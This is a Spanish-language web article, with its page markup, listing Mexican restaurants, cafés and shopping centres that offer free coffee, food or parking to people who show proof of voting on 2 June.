<iframe loading="lazy" src="about:blank" width="500" height="803" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Felglobooficial%2Fposts%2Fpfbid024fT55MfB4raJPNW5ENrdVMTf5BfdSEjsnJQNjnfh86jjbEcJ4vdX6jV3UsGDQmnnl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Felglobooficial%2Fposts%2Fpfbid024fT55MfB4raJPNW5ENrdVMTf5BfdSEjsnJQNjnfh86jjbEcJ4vdX6jV3UsGDQmnnl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="803" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<h4 class="wp-block-heading"><strong>Vips</strong></h4>



<p>De igual forma, Vips te brindará una dona y un café gratis en tu consumo. Tan solo tienes que mostrar que fuiste a votar este <strong>2 de junio.</strong></p>



<iframe loading="lazy" src="about:blank" width="500" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FVIPSMX%2Fposts%2Fpfbid02uLfd5t4UJNPxXQAbkgwi9a9DaR6ejq1MNKTNH2833LF86Xag4L3TNSSP3aPJGz8l&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FVIPSMX%2Fposts%2Fpfbid02uLfd5t4UJNPxXQAbkgwi9a9DaR6ejq1MNKTNH2833LF86Xag4L3TNSSP3aPJGz8l&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<h6 class="wp-block-heading"><strong>También descubre en México:</strong></h6>



<p><a href="https://descubreenmexico.com/el-2-de-junio-es-festivo-o-se-paga-doble-te-explicamos/">¿El 2 de junio es festivo o se paga doble?&nbsp;Te explicamos</a></p>



<p><strong>Tierra Garat y Maison Kayser</strong></p>



<p>En Tierra Garat te premiarán este 2 de junio al ir votar pues te estarán obsequiando un café jornalero chico (12 onzas).</p>



<p><strong>Maison Kayser </strong>permitirá a los comensales elegir entre un café negro o con leche, disponible desde las 8:00 a.m. hasta las 12:00 p.m., o hasta agotar existencias.</p>



<iframe loading="lazy" src="about:blank" width="500" height="665" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMaisonKayserMexico%2Fposts%2Fpfbid0rZ7vFzxYigyDJjshWmqhhhErcv2tBKu61c17Qj3VuRu438h9VboGTDFeHzgb3Y7zl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FMaisonKayserMexico%2Fposts%2Fpfbid0rZ7vFzxYigyDJjshWmqhhhErcv2tBKu61c17Qj3VuRu438h9VboGTDFeHzgb3Y7zl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="665" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p><strong>Beer Factory &amp; Food</strong></p>



<p>Este restaurante de comida rápida, ofrecerá una orden de papas gratis a todos aquellos que muestren su dedo entintado como prueba de haber votado.</p>



<iframe loading="lazy" src="about:blank" width="500" height="681" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fbeerfactorymx%2Fposts%2Fpfbid0fegeSMHgXqG8QsW4M1uDgi4z4g9wAzxo7634XzNbkB2PqeQcbFNL53MnWdRua45Hl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fbeerfactorymx%2Fposts%2Fpfbid0fegeSMHgXqG8QsW4M1uDgi4z4g9wAzxo7634XzNbkB2PqeQcbFNL53MnWdRua45Hl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="681" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<h4 class="wp-block-heading"><strong>Plazas de Grupo Frisa</strong></h4>



<p>Con el objetivo de promover el voto entre la población, <strong>Grupo Frisa</strong>, empresa mexicana, desarrolladora de centros comerciales, ha lanzado una serie de acciones para el próximo 2 de junio.&nbsp;</p>



<p>Ese día, los centros comerciales <strong>Mundo E</strong>,<strong> MultiPlaza</strong>,<strong> MagnoCentro Interlomas</strong> y<strong> El Triángulo Express Mall</strong> ofrecerán <strong>estacionamiento gratuito</strong> a quienes muestren la tinta indeleble en el dedo, señal de haber votado.</p>



<iframe loading="lazy" src="about:blank" width="500" height="660" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fglo.carpio.9%2Fposts%2Fpfbid0F4Hs4YLNwFArBFzMJi5jpUNyodJu6ZyeBw1gg6d5nGppc9qrjZ19JzaVwGf4cTybl&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fglo.carpio.9%2Fposts%2Fpfbid0F4Hs4YLNwFArBFzMJi5jpUNyodJu6ZyeBw1gg6d5nGppc9qrjZ19JzaVwGf4cTybl&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="660" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<h4 class="wp-block-heading"><strong>Nutrisa y Toks</strong></h4>



<p>Nutrisa también se suma a esta iniciativa, regalando un cono de helado suave tamaño sencillo a quienes acudan a votar el 2 de junio.&nbsp;</p>



<p>De igual manera, Toks se une a incentivar el voto y te regalará un café en estas próximas elecciones solo con enseñar tu dedo con tinta y a disfrutar.</p>



<iframe loading="lazy" src="about:blank" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FToksMx%2Fposts%2Fpfbid02z4ebR1wbdMXU7ZBJP1ckLkjK8n2YARdQexmnfTYZw2KpUVQ9tkXSXZABvMoJfLZel&#038;show_text=true&#038;width=500&#038;is_preview=true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2FToksMx%2Fposts%2Fpfbid02z4ebR1wbdMXU7ZBJP1ckLkjK8n2YARdQexmnfTYZw2KpUVQ9tkXSXZABvMoJfLZel&#038;show_text=true&#038;width=500&#038;is_preview=true" width="500" height="615" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></noscript>



<p>Estas promociones buscan fomentar la participación ciudadana en las próximas elecciones de este <strong>2 de junio</strong> y combatir el abstencionismo.&nbsp;</p>



<p>Así que no te pierdas estas ofertas especiales, pues en algunos comercios solo bastará con presentar el dedo pulgar entintado y en otros la INE marcada.</p>



<h6 class="wp-block-heading"><strong>También descubre en México:</strong></h6>



<p><a href="https://descubreenmexico.com/como-ubicar-tu-casilla-electoral/">¿Cómo ubicar tu casilla electoral?</a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span>
		<div class="fb-comments" data-href="https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p><!-- post c  -->
<div data-type="_mgwidget" data-widget-id="1698071"></div> 
<script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
</script>
<br>
                    </div>
                                        <div class="mb-4" id="tags">
                        <div class="ps-3 mb-3 fnt-amiten">
                            <span class="fnt-lg">Tags&nbsp;</span>
                        </div>
                        <div class="tags">
                                                                <a href="https://descubreenmexico.com/tag/2-de-junio/">2 de junio</a>
                                                                    <a href="https://descubreenmexico.com/tag/comercios/">comercios</a>
                                                                    <a href="https://descubreenmexico.com/tag/elecciones/">elecciones</a>
                                                                    <a href="https://descubreenmexico.com/tag/votar/">votar</a>
                                                        </div>
                    </div>
                                        <div class="d-lg-block">
                        <section class="mt-3">
                            <div class="row">
                                <div class="col-12 col-lg-6">
                                    <div class="btn_social_news mb-3"><a href="https://chat.whatsapp.com/LbOg11Q9dbL2REYjKicSWQ?utm_source=whatsapp&amp;utm_medium=socialbanner&amp;utm_campaign=lead&amp;utm_term=rmbn&amp;utm_content=enlace_notas" target="_blank">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="Whatsapp" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/whatsapp_news.webp" /><noscript><img src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/whatsapp_news.webp" width="60" height="60" alt="Whatsapp" /></noscript><span>Recibe <strong>Noticias</strong> en WhatsApp</span></a>
                                    </div>
                                </div>
                                <div class="col-12 col-lg-6">
                                    <div class="btn_social_news mb-3"><a href="https://t.me/noticiastln?utm_source=instagram&amp;utm_medium=socialbanner&amp;utm_campaign=lead&amp;utm_term=rmbn&amp;utm_content=enlace_notas" target="_blank">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="Telegram" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/telegram_news.webp" /><noscript><img src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/telegram_news.webp" width="60" height="60" alt="Telegram" /></noscript><span>Recibe <strong>Noticias</strong> en Telegram</span></a>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <section class="mb-3">
                            <div class="row">
                                <div class="col">
                                    <div class="btn_social_news"><a href="https://news.google.com/publications/CAAqBwgKMIzCsgswmd3JAw?ceid=MX:es-419&amp;oc=3" target="_blank"><span>Síguenos en </span>
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="Google News" style="mix-blend-mode: multiply;" data-lazy-src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/gn.gif" /><noscript><img src="https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/gn.gif" width="60" height="60" alt="Google News" style="mix-blend-mode: multiply;" /></noscript><span><strong>Google</strong> News</span></a></div>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="mb-5" id="author">
                        <div class="d-flex justify-content-center mb-lg-0">
                            <div class="d-flex justify-content-center p-4 bg-red area-texture radius-sm">
                                <div class="bg-texture-left"></div>
                                <div class="content-texture-left">
                                    <div class="row d-flex justify-content-center">
                                        <div class="col-10 col-sm-8 col-md-4">
                                            <div class="mb-3 mb-md-0 picture">
                                                <div class="aspect-4-4 radius-all">
                                                    <a href="https://descubreenmexico.com/author/richardnoticiastln-com/" aria-label="Ver perfil de autor: Ricardo Vélez">
                                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="" class="img-fluid rounded-basic"  width="1024" height="1024" data-lazy-src="https://www.gravatar.com/avatar/c8b2db5951a056e218463876a487bf49?s=1024&#038;d=404"><noscript><img src="https://www.gravatar.com/avatar/c8b2db5951a056e218463876a487bf49?s=1024&#038;d=404" alt="" class="img-fluid rounded-basic"  width="1024" height="1024"></noscript>                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-12 col-md-8 d-flex align-items-center">
                                            <div>
                                                <div class="text-center text-md-start d-flex flex-column align-items-center flex-md-row justify-content-md-between mb-3 title-secondary">
                                                    <a class="link-white fnt-barlow-condensed" href="https://descubreenmexico.com/author/richardnoticiastln-com/" aria-label="Ver perfil de autor: Ricardo Vélez">
                                                        <h2>Ricardo Vélez</h2>
                                                    </a>
                                                    <div class="btn-author">
                                                        <a href="https://descubreenmexico.com/author/richardnoticiastln-com/" aria-label="Ver perfil de autor: Ricardo Vélez">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                                                                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M9 6s6 4.419 6 6s-6 6-6 6"/>
                                                            </svg>
                                                        </a>
                                                    </div>
                                                </div>
                                                <div class="text-white">
                                                    <p class="text-center text-md-start mb-0">Creador de contenido web actualmente trabajando para Descubre en México. Apasionado del turismo, cinéfilo de tiempo completo "y maratonista, pero de series de TV".</p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- mgid  -->
<div data-type="_mgwidget" data-widget-id="1698070"></div> 
<script type="rocketlazyloadscript">(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
</script> 
                </div>
                <div class="col-12 col-lg-4 col-xl-4 col-xxl-3">
                                        <div>
                        <div class="d-flex justify-content-center mb-4 title-section">
                            <div class="brush">
                                <h3>Recomendado</h3>
                            </div>
                        </div>
                                                <article class="mb-5 post">
                            <div class="picture">
                                <div class="mb-3 aspect-16-9 radius-xs">
                                    <a href="https://descubreenmexico.com/taco-tasting-room-experiencia-sensorial-alimento-mexicano/" aria-label="Ver artículo: Taco Tasting Room: así se vive una experiencia sensorial dedicada al alimento más amado por los mexicanos">
                                        <picture>
                                            <source data-lazy-srcset="https://descubreenmexico.com/wp-content/uploads/2026/01/3T7A6122-450x300.webp" media="(min-width: 768px)" alt="Taco Tasting Room, taquería de Pepe Salinas.">
                                            <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Taco Tasting Room, taquería de Pepe Salinas." data-lazy-src="https://descubreenmexico.com/wp-content/uploads/2026/01/3T7A6122-450x300.webp"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/uploads/2026/01/3T7A6122-450x300.webp" alt="Taco Tasting Room, taquería de Pepe Salinas."></noscript>
                                        </picture>
                                    </a>
                                </div>
                                                            </div>
                            <div class="text-center d-flex flex-column justify-content-center align-items-center content">
                                <div class="category brush">
                                    <a href="https://descubreenmexico.com/category/sin-categoria/" aria-label="Ver categoría: Sin categoría">
                                        Sin categoría                                    </a>
                                </div>
                                <div class="mb-1 title-cuaternary">
                                    <a class="link-black fnt-barlow-condensed" href="https://descubreenmexico.com/taco-tasting-room-experiencia-sensorial-alimento-mexicano/" aria-label="Ver artículo: Taco Tasting Room: así se vive una experiencia sensorial dedicada al alimento más amado por los mexicanos">
                                        <h2>Taco Tasting Room: así se vive una experiencia sensorial dedicada al alimento más amado por los mexicanos</h2>
                                    </a>
                                </div>
                                <div class="d-flex justify-content-center author-date center">
                                    <div class="author">
                                        <a href="https://descubreenmexico.com/author/eliesheva/" aria-label="Ver perfil de autor: Eliesheva Ramos">
                                            Eliesheva Ramos                                        </a>
                                    </div>
                                    <div class="date"><span>Enero  08 , 2026</span></div>
                                </div>
                            </div>
                        </article>
                                            </div>
                                        <!-- <div class="d-flex d-lg-none justify-content-center mb-5 sticky-top sticky-ads" id="box-banner-a">
                        <div class="half-banner"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" width="300" height="250" alt="Half banner" data-lazy-src="/assets/img/300X250.svg"><noscript><img src="/assets/img/300X250.svg" width="300" height="250" alt="Half banner" loading="lazy"></noscript></div>
                    </div> -->
                    <div>
                        <!-- <div class="d-flex d-lg-none justify-content-center mb-5 sticky-top sticky-ads" id="box-banner-a">
    <div class="half-banner"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" width="300" height="250" alt="Half banner" data-lazy-src="/assets/img/300X250.svg"><noscript><img src="/assets/img/300X250.svg" width="300" height="250" alt="Half banner" loading="lazy"></noscript></div>
</div>  -->
<div class="d-flex justify-content-center mb-5  box-banner-a" id="box-banner-a">
        <div id='descubre-b-0-n'>
          <script type="rocketlazyloadscript">
            googletag.cmd.push(function() { googletag.display('descubre-b-0-n'); });
          </script>
        </div>
</div> 
<br>                    </div>
                    
                    <!-- <div class="d-none d-lg-flex justify-content-center mb-5 sticky-top sticky-ads" id="half-banner-a">
                        <div class="half-banner"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20600'%3E%3C/svg%3E" width="300" height="600" alt="Half banner" data-lazy-src="/assets/img/300X600.svg"><noscript><img src="/assets/img/300X600.svg" width="300" height="600" alt="Half banner" loading="lazy"></noscript></div>
                    </div> -->
                    <div class="d-flex justify-content-center mb-5 sticky-top sticky-ads box-banner-b" id="box-banner-b">
    <div id='descubre-b-1'> -
      <script type="rocketlazyloadscript">
        googletag.cmd.push(function() { googletag.display('descubre-b-1'); });
      </script>
    </div>
</div> 
                </div>
            </div>
        </div>
    </article>
        <div id="related-post">
        <div class="container-xl">
            <div class="d-flex justify-content-center mb-4 title-section">
                <div class="brush">
                    <h2>Contenido relacionado</h2>
                </div>
            </div>
            <div class="row pb-3 scrolling-wrapper">
                                <div class="col-11 col-sm-8 col-md-5 col-lg-4 d-flex justify-content-center justify-content-lg-start">
                    <article class="post col-three-scroll">
                        <div class="picture">
                            <div class="mb-3 aspect-16-9 radius-sm">
                                <a href="https://descubreenmexico.com/viajar-mientras-se-trabaja-la-tendencia-que-impulsa-el-nomadismo-digital-entre-jovenes/" aria-label="Ver artículo: Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes">
                                    <picture>
                                        <source data-lazy-srcset="https://descubreenmexico.com/wp-content/uploads/2026/01/Proyecto-nuevo-2026-01-08T140052.895-450x253.webp" alt="Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes" media="(min-width: 768px)" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';">
                                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';" data-lazy-src="https://descubreenmexico.com/wp-content/uploads/2026/01/Proyecto-nuevo-2026-01-08T140052.895-450x253.webp"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/uploads/2026/01/Proyecto-nuevo-2026-01-08T140052.895-450x253.webp" alt="Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';"></noscript>
                                    </picture>
                                </a>
                            </div>
                                                    </div>
                        <div class="text-center d-flex flex-column justify-content-center align-items-center content">
                            <div class="category brush">
                                <a href="https://descubreenmexico.com/category/sin-categoria/" aria-label="Ver categoría: Sin categoría">
                                    Sin categoría                                </a>
                            </div>
                            <div class="mb-1 title-tertiary">
                                <a class="link-black fnt-barlow-condensed" href="https://descubreenmexico.com/viajar-mientras-se-trabaja-la-tendencia-que-impulsa-el-nomadismo-digital-entre-jovenes/" aria-label="Ver artículo: Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes">
                                    <h2>Viajar mientras se trabaja: la tendencia que impulsa el nomadismo digital entre jóvenes</h2>
                                </a>
                            </div>
                            <div class="d-flex justify-content-center author-date center">
                                <div class="author">
                                    <a href="https://descubreenmexico.com/author/israel/" aria-label="Ver perfil de autor: Israel Pantaleon">
                                        Israel Pantaleon                                    </a>
                                </div>
                                <div class="date"><span>Enero  08 , 2026</span></div>
                            </div>
                        </div>
                    </article>
                </div>
                                <div class="col-11 col-sm-8 col-md-5 col-lg-4 d-flex justify-content-center justify-content-lg-start">
                    <article class="post col-three-scroll">
                        <div class="picture">
                            <div class="mb-3 aspect-16-9 radius-sm">
                                <a href="https://descubreenmexico.com/la-magia-del-cine-italiano-revive-en-version-sinfonica-este-2026/" aria-label="Ver artículo: La magia del cine italiano revive en versión sinfónica este 2026">
                                    <picture>
                                        <source data-lazy-srcset="https://descubreenmexico.com/wp-content/uploads/2026/01/Sala-Nezahualcoyotl-450x326.webp" alt="Al realizarse pocos días después de San Valentín, esta propuesta se perfila como un plan perfecto para disfrutar en pareja." media="(min-width: 768px)" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';">
                                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Al realizarse pocos días después de San Valentín, esta propuesta se perfila como un plan perfecto para disfrutar en pareja." onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';" data-lazy-src="https://descubreenmexico.com/wp-content/uploads/2026/01/Sala-Nezahualcoyotl-450x326.webp"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/uploads/2026/01/Sala-Nezahualcoyotl-450x326.webp" alt="Al realizarse pocos días después de San Valentín, esta propuesta se perfila como un plan perfecto para disfrutar en pareja." onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';"></noscript>
                                    </picture>
                                </a>
                            </div>
                                                        <div class="state-photo">
                                <div class="d-flex justify-content-center state">
                                    <a href="https://descubreenmexico.com/category/estados/cdmx/" aria-label="Ver categoría: CDMX">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                                            <g fill="none" stroke="currentColor" stroke-width="1.5">
                                                <path d="M13.618 21.367A2.37 2.37 0 0 1 12 22a2.37 2.37 0 0 1-1.617-.633C6.412 17.626 1.09 13.447 3.685 7.38C5.09 4.1 8.458 2 12.001 2s6.912 2.1 8.315 5.38c2.592 6.06-2.717 10.259-6.698 13.987Z"/>
                                                <path d="M15.5 11a3.5 3.5 0 1 1-7 0a3.5 3.5 0 0 1 7 0Z"/>
                                            </g>
                                        </svg>
                                        &nbsp;CDMX                                    </a>
                                </div>
                            </div>
                                                    </div>
                        <div class="text-center d-flex flex-column justify-content-center align-items-center content">
                            <div class="category brush">
                                <a href="https://descubreenmexico.com/category/eventos/" aria-label="Ver categoría: Eventos">
                                    Eventos                                </a>
                            </div>
                            <div class="mb-1 title-tertiary">
                                <a class="link-black fnt-barlow-condensed" href="https://descubreenmexico.com/la-magia-del-cine-italiano-revive-en-version-sinfonica-este-2026/" aria-label="Ver artículo: La magia del cine italiano revive en versión sinfónica este 2026">
                                    <h2>La magia del cine italiano revive en versión sinfónica este 2026</h2>
                                </a>
                            </div>
                            <div class="d-flex justify-content-center author-date center">
                                <div class="author">
                                    <a href="https://descubreenmexico.com/author/jorgerombhus-com/" aria-label="Ver perfil de autor: Jorge L.">
                                        Jorge L.                                    </a>
                                </div>
                                <div class="date"><span>Enero  06 , 2026</span></div>
                            </div>
                        </div>
                    </article>
                </div>
                                <div class="col-11 col-sm-8 col-md-5 col-lg-4 d-flex justify-content-center justify-content-lg-start">
                    <article class="post col-three-scroll">
                        <div class="picture">
                            <div class="mb-3 aspect-16-9 radius-sm">
                                <a href="https://descubreenmexico.com/reemplacamiento-2026-donde-sera-obligatorio-y-cuanto-costara-renovar-tus-placas/" aria-label="Ver artículo: Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?">
                                    <picture>
                                        <source data-lazy-srcset="https://descubreenmexico.com/wp-content/uploads/2025/05/Estos-son-los-requisitos-para-personalizar-la-placa-de-tu-auto.webp" alt="Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?" media="(min-width: 768px)" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';">
                                        <img class="img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';" data-lazy-src="https://descubreenmexico.com/wp-content/uploads/2025/05/Estos-son-los-requisitos-para-personalizar-la-placa-de-tu-auto.webp"><noscript><img class="img-fluid" src="https://descubreenmexico.com/wp-content/uploads/2025/05/Estos-son-los-requisitos-para-personalizar-la-placa-de-tu-auto.webp" alt="Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?" onerror="this.onerror=null;this.src='https://descubreenmexico.com/wp-content/themes/descubre_2025/assets/img/descubre-mexico.png?v=2';"></noscript>
                                    </picture>
                                </a>
                            </div>
                                                    </div>
                        <div class="text-center d-flex flex-column justify-content-center align-items-center content">
                            <div class="category brush">
                                <a href="https://descubreenmexico.com/category/sin-categoria/" aria-label="Ver categoría: Sin categoría">
                                    Sin categoría                                </a>
                            </div>
                            <div class="mb-1 title-tertiary">
                                <a class="link-black fnt-barlow-condensed" href="https://descubreenmexico.com/reemplacamiento-2026-donde-sera-obligatorio-y-cuanto-costara-renovar-tus-placas/" aria-label="Ver artículo: Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?">
                                    <h2>Reemplacamiento 2026: ¿Dónde será obligatorio y cuánto costará renovar tus placas?</h2>
                                </a>
                            </div>
                            <div class="d-flex justify-content-center author-date center">
                                <div class="author">
                                    <a href="https://descubreenmexico.com/author/israel/" aria-label="Ver perfil de autor: Israel Pantaleon">
                                        Israel Pantaleon                                    </a>
                                </div>
                                <div class="date"><span>Enero  02 , 2026</span></div>
                            </div>
                        </div>
                    </article>
                </div>
                            </div>
        </div>
    </div>
        <!-- <div class="mb-4 border-down" id="top-banner-b">
        <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-b">
            <div class="superbanner">
                <img class="d-none d-xl-block" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%2090'%3E%3C/svg%3E" width="960" height="90" alt="Super banner" data-lazy-src="/assets/img/960X90.svg"><noscript><img class="d-none d-xl-block" src="/assets/img/960X90.svg" width="960" height="90" alt="Super banner" loading="lazy"></noscript>
                <img class="d-none d-md-block d-xl-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" width="728" height="90" alt="Super banner" data-lazy-src="/assets/img/728X90.svg"><noscript><img class="d-none d-md-block d-xl-none" src="/assets/img/728X90.svg" width="728" height="90" alt="Super banner" loading="lazy"></noscript>
                <img class="d-block d-md-none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" width="300" height="50" alt="Super banner" data-lazy-src="/assets/img/300X50.svg"><noscript><img class="d-block d-md-none" src="/assets/img/300X50.svg" width="300" height="50" alt="Super banner" loading="lazy"></noscript>
            </div>
        </div>
    </div> -->
    <div class="mb-4 border-down top-banner-b" id="top-banner-b">
    <div class="d-flex justify-content-center align-items-center py-3 superbanner" id="superbanner-b">
        <div class="superbanner">
            <div id='descubre-t-1'>
              <script type="rocketlazyloadscript">
                googletag.cmd.push(function() { googletag.display('descubre-t-1'); });
              </script>
            </div>
        </div>
    </div>
</div>
</div><!--Revista-->
<!-- COVER DIGITAL-->
